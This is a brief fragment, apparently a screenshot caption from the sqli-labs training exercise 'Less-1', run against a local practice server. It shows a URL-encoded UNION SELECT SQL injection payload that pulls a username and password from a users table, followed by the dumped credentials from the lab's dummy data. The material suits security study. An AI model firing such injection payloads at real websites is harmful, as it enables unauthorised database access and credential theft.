 Less-1 **Error Based- String**
127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,username,password%20from%20users%20where%20id=2--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1